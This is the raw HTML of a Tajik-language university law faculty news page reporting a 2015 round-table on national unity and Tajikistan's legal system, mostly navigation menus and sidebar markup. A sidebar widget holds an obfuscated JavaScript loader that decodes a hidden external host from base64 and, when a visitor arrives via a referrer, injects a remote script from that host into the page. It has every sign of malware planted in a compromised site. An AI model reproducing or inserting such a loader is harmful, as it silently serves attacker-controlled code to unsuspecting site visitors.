		<li id="menu-item-13495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13495"><a href="#">Кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13500"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-inson-i-nazdi-kafedrai-u-u-i-inson-va-u-u-shinosii-mu-oisav/">Маҳфили илмии донишҷӯён «ҳуқуқи инсон»-и назди кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13513"><a href="#">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-13520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13520"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-inojat-va-azo-i-nazdi-kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Маҳфили илмии донишҷӯён «Ҷиноят ва ҷазо»-и назди     кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#">ТАРБИЯ</a>
<ul class="sub-menu">
	<li id="menu-item-11960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11960"><a href="https://law.tnu.tj/tj/u-at-oi-bahshi-tarbija/">ҲУҶҶАТҲОИ БАХШИ ТАРБИЯ</a></li>
	<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://law.tnu.tj/tj/sh-roi-zanon/">ШӮРОИ ЗАНОН</a></li>
	<li id="menu-item-12142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12142"><a href="https://law.tnu.tj/tj/sh-roi-sarparaston/">Шӯрои сарпарастон</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13192"><a href="#">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ</a>
		<ul class="sub-menu">
			<li id="menu-item-13196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13196"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/na-shai-korii-shuroi-sarparastoni-fakulteti-u-u-shinosii-dmt-dar-soli-ta-sili-2025-2026.pdf">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ дар соли таҳсили 2025-2026</a></li>
		</ul>
</li>
		<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademii-fakulteti-u-u-shinosii-dmt-baroi-soli-tahsili-2025-2026/">САРПАРАСТОНИ ГУРӮҲҲОИ АКАДЕМӢ БАРОИ СОЛИ ТАҲСИЛИ 2025-2026</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11158"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akadem-dar-soli-ta-sili-2024-2025/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2024-2025</a></li>
		<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademi-dar-soli-ta-sili-2019-2020/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-12143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12143"><a href="https://law.tnu.tj/tj/komissijai-amijatii-tanzimi-ashnu-marosim/">КОМИССИЯИ ҶАМЪИЯТИИ ТАНЗИМИ ҶАШНУ МАРОСИМ</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://law.tnu.tj/tj/assotsiatsijai-volidoni-fakulteti-u-u-shinosii-donishgo-i-millii-to-ikiston/">АССОТСИАТСИЯИ ВОЛИДОН</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11959"><a href="https://law.tnu.tj/tj/sozmoni-avononi-fakultet/">Созмони ҷавонони факултет</a></li>
	<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://law.tnu.tj/tj/hobgo-1/">Хобгоҳ</a></li>
</ul>
</li>
<li id="menu-item-11956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11956"><a href="#">ИНТИШОРОТ</a>
<ul class="sub-menu">
	<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965"><a href="https://law.tnu.tj/tj/kitob-o/">Китобҳо</a></li>
	<li id="menu-item-11970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11970"><a href="https://law.tnu.tj/tj/ma-allai-davlatshinos-va-u-u-i-inson/">Маҷаллаи «Давлатшиносӣ ва ҳуқуқи инсон»</a></li>
	<li id="menu-item-11971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11971"><a href="https://law.tnu.tj/tj/ma-allai-ajoti-u-u-pravovaja-zhizn/">Маҷаллаи «Ҳаёти ҳуқуқӣ» (Правовая жизнь)</a>
	<ul class="sub-menu">
		<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://law.tnu.tj/tj/oidai-abuli-mavod-o-baroi-intishor/">Қоидаи қабули маводҳо барои интишор</a></li>
	</ul>
</li>
	<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966"><a href="https://law.tnu.tj/tj/gazeta-minbari-u-u-shinos-tribuna-jurista-2/">Газета «Минбари ҳуқуқшинос» (“Трибуна юриста”)</a></li>
</ul>
</li>
<li id="menu-item-11957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11957"><a href="#">ДАСТОВАРДҲО</a>
<ul class="sub-menu">
	<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://law.tnu.tj/tj/tabrikot-oid-ba-ashni-70-solagii-fakulteti-u-u-shinosii-dmt/">ТАБРИКОТ ОИД БА СОЛГАРДИ ФАКУЛТЕТИ ҲУҚУҚШИНОСИИ ДМТ</a></li>
	<li id="menu-item-11969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11969"><a href="https://law.tnu.tj/tj/fakulteti-u-u-dar-masiri-70-soli-tashakkul-va-rushd/">Факултети ҳуқуқ дар масири  ташаккул ва рушд</a></li>
</ul>
</li>
<li id="menu-item-12906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12906"><a href="https://law.tnu.tj/tj/assotsiatsijai-hatmkunandagon/">АССОТСИАТСИЯИ ХАТМКУНАНДАГОН</a>
<ul class="sub-menu">
	<li id="menu-item-12908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12908"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/oinnomai-assoatsiatsijai-hatkunandagoni-dmt.pdf">ОИННОМАИ АССОТСИАТСИЯИ ХАТМКАРДАГОНИ</a></li>
	<li id="menu-item-13656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/r-jhati-azoi-assosiatsijai-hatmkunandagoni-fakulteti-u-u-shinosii-dmt.pdf">Рӯйхати аъзои ассосиатсияи хатмкунандагони факултети ҳуқуқшиносии ДМТ</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://law.tnu.tj/tj/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->

	        <div class="after-header header-layout-banner-two">
            <div class="tn-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        <div id="theme-content">
	        <div class="tn-container">
            <div class="row">
                <div class="trendy-news-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://law.tnu.tj/tj/asosi/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://law.tnu.tj/tj/category/ahbor-tj/" itemprop="item"><span itemprop="name">Ахбор</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://law.tnu.tj/tj/mizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston/" itemprop="item"><span itemprop="name">Мизи мудаввар дар мавзӯи «Мавқеи Ваҳдати миллӣ дар густариши низоми ҳуқуқии Ҷумҳурии Тоҷикистон»</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
            </div>
        </div>
    	<main id="primary" class="site-main">
		<div class="tn-container">
			<div class="row">
				<div class="secondary-left-sidebar">
					
<aside id="secondary-left" class="widget-area">
	<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->				</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-7274" class="post-7274 post type-post status-publish format-standard hentry category-ahbor-tj">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://law.tnu.tj/tj/category/ahbor-tj/" rel="category tag">Ахбор</a></li></ul><h1 class="entry-title"itemprop='name'>Мизи мудаввар дар мавзӯи «Мавқеи Ваҳдати миллӣ дар густариши низоми ҳуқуқии Ҷумҳурии Тоҷикистон»</h1>												<div class="entry-meta">
													<span class="post-date posted-on published"><a href="https://law.tnu.tj/tj/mizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-13T16:59:09+03:00">6 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>&nbsp; &nbsp;Нимаи аввали рӯзи 24.06.2015 дар факултети ҳуқуқшиносии Донишгоҳи миллии Тоҷикистон дар мавзӯи «Мавқеи Ваҳдати миллӣ дар густариши низоми ҳуқуқии Ҷумҳурии Тоҷикистон» бахшида ба 18-умин солгарди таҷлили иди Ваҳдати миллӣ бо иштироки доираи васеъи омӯзгорон ва кормандони факултет, олимон ва кормандони мақомоти ҳифзи ҳуқуқ, намояндагони васоити ахбори омма ва матбуоти даврӣ мизи мудаввари ҷумҳуриявӣ баргузор гардид. Ҷаласаро бо сухани ифтитоҳӣ декани факултети ҳуқуқшиносӣ доктори илмҳои ҳуқуқ Насурдинов Э.С. ҳусни оғоз бахшида, ба ҳозирин дар хусуси зарурат ва аҳамияти баргузории мизи мудаввар гузориш доданд. Аз ҷумла иброз намуданд, ки нақши Ваҳдати миллӣ дар густариши сулҳу суббот ва оромии ҷомеа, пешбурди ҳаёти иқтисодӣ, иҷтимоӣ, сиёсӣ, маънавӣ ва фарҳангии мардуми кишвар, ҳамзамон дар ташаккули низоми ҳуқуқии Ҷумҳурии Тоҷикистон беназир аст. Ҳамчунин дар кори мизи мудаввар муовини ректор оид ба илм профессор Сафармамадов С.М. иштирок ва бо паёми табрикӣ баромад намуданд. Сипас, аз рӯйи рӯзномаи барномаи мизи мудаввар маърӯзаҳои устодони факултет Идиев Ф.Ф. – дотсенти кафедраи ҳуқуқи байналхалқӣ дар мавзӯи «Ваҳдати миллӣ ҳамчун заминаи асосии иҷроиши ӯҳдадориҳои байналмилалии Ҷумҳурии Тоҷикистон»; Соибов З.М. – ассистенти кафедраи ҳуқуқи конститутсионӣ дар мавзӯи «Нақши Ваҳдати миллӣ дар инкишофи мақомоти гумрук дар Ҷумҳурии Тоҷикистон» шунида шуданд. Баромадкунандагон мазмуну моҳияти маърӯзаҳои хешро шарҳ дода таҳқиқу омӯзиши минбаъдаи онро асоснок намуданд. Оид ба маърузаҳои қироатшуда саволу ҷавоб ва музокираҳои тулонӣ сурат гирифтанд. Аз ҷумла, дар робита ба масъалаҳои баррасишуда дар музокира устодони факултет Сангинов Д.Ш., Маҳмудов И.Т., Азизов У.А., Шарипов Т.Ш., Искандаров З.Ҳ.. Ѓаюров Ш.К., Фозилов Н.Н., Сафаров А.И., Азимов Н.Б., Бозоров Р., Қодирқулов Х.¸ Саидов Ҳ.Х., Саъдизода Ҷ., Ҳамдамова Ш.М. баромад намуда, таклифу пешниҳодҳои судманд пешниҳод намуданд. Мавриди зикри хос аст, ки аксарияти иштирокчиёни мизи мудаввар фурсати муносибро истифода намуда, андешаю назари хешро оид ба паҳлуҳои мухталифи масъалаҳои баррасишуда баён намуданд. Дар маҷмӯъ таъкид карда шуд, ки Ваҳдати миллӣ муҳимтарин дастоварди даврони соҳибихтиёрии Ҷумҳурии Тоҷикистон ба ҳисоб рафта, бояд аз ҷониби тамоми шаҳрвандони Тоҷикистон ҳамчун гавҳараки чашм эъмин нигоҳ дошта шавад.</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://law.tnu.tj/tj/risolai-nomzadii-saidov-i-tasdi-shud/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Рисолаи номзадии Саидов И.Ҳ. тасдиқ шуд!</span></a></div><div class="nav-next"><a href="https://law.tnu.tj/tj/tasdi-i-risolai-doktorii-nasurdinov-je-s/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Тасдиқи рисолаи доктории Насурдинов Э.С.!</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-7274 -->
					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	<script id="styles-copier-696cca806c84f">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696cca806c84f");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><section id="iksm-widget-3" class="widget iksm-widget"><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-12581 iksm-term--parent" data-id="12581">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/bakalavriat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Бакалавриат</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12541 iksm-term--parent" data-id="12541">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12511 iksm-term--parent" data-id="12511">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-sha-va-oida-oi-abuli-unvon-jonva-doktorantoni-phd/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12559 iksm-term--parent" data-id="12559">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/donish-joni-hori/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9095 iksm-term--parent iksm-term--has-children iksm-term--link-disabled" data-id="9095">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Ҳаёти донишҷуӣ</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9097 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9097">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиноси байналхалқӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9098 iksm-term--child" data-id="9098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9099 iksm-term--child" data-id="9099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-2016-2017-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли 2016-2017 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9100 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9100">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқи инсон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9101 iksm-term--child" data-id="9101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9102 iksm-term--child" data-id="9102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9103 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9103">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Криминалист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9104 iksm-term--child" data-id="9104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-kriminalist-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Криминалист» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9105 iksm-term--child" data-id="9105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-kriminalist-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Криминалист» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9106 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9106">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Соҳибкор ва қонун»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9107 iksm-term--child" data-id="9107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-sohibkori-va-konun-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Сохибкори ва конун» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9108 iksm-term--child" data-id="9108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-sohibkori-va-konun-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Сохибкори ва конун» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9109 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9109">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Маданӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9110 iksm-term--child" data-id="9110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-madani-baroi-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Маданӣ» барои соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9111 iksm-term--child" data-id="9111">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-madani-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
